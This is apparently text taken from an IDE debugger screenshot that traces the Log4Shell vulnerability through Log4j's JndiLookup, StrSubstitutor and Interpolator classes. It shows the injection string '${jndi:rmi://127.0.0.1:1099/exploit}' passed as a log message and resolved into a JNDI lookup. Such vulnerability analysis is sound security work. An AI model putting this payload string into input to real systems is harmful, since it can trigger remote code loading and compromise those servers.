 MessagePatternConverter.java PatternFormatter.java JndiLookup.java JndiManager.java Context.java Plugin.java RMILOG.java Interpolator.java StrSubstitutor.java
43 /**
44 * Looks up the value of the JNDI resource.
45 * @param event The current LogEvent (is ignored by this StrLookup). event: "Logger=com.example.demo.RMILOG Level=ERROR Message=${jndi:rmi:/
46 * @param key the JNDI resource name to be looked up, may be null
47 * @return The String value of the JNDI resource.
48 */
49 @Override
50 @ public String lookup(final LogEvent event, final String key) { event: "Logger=com.example.demo.RMILOG Level=ERROR Message=${jndi:rmi://127.0
51 if (key == null) {
52 return null;
53 }
54 final String jndiName = convertJndiName(key); jndiName: "rmi://127.0.0.1:1099/exploit" key: "rmi://127.0.0.1:1099/exploit"
55 try (final JndiManager jndiManager = JndiManager.getDefaultManager()) { jndiManager: "JndiManager [context=javax.naming.InitialContext@7
56 return Objects.toString(jndiManager.lookup(jndiName), nullDefault: null); jndiManager: "JndiManager [context=javax.naming.InitialConte
57 } catch (final NamingException e) {
58 LOGGER.warn(LOOKUP, message: "Error looking up JNDI resource [{}].", jndiName, e);
59 return null;
60 }
61 }
62
63 /**
64 * Convert the given JNDI name to the actual JNDI name to use.
JndiLookup › lookup()
Debug: RMILOG
Debugger
Frames Threads
"main"@1 in group "main": RUNNING
lookup:56, JndiLookup (org.apache.logging.log4j.core.lookup)
lookup:188, Interpolator (org.apache.logging.log4j.core.lookup)
resolveVariable:1060, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:982, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:878, StrSubstitutor (org.apache.logging.log4j.core.lookup)
Variables Console
this = {JndiLookup@1942}
event = {Log4jLogEvent@1855} "Logger=com.example.demo.RMILOG Level=ERROR Message=${jndi:rmi://127.0.0.1:1099/exploit}"
key = "rmi://127.0.0.1:1099/exploit"
jndiName = "rmi://127.0.0.1:1099/exploit"
jndiManager = {JndiManager@2006} "JndiManager [context=javax.naming.InitialContext@74d1dc36, count=1]"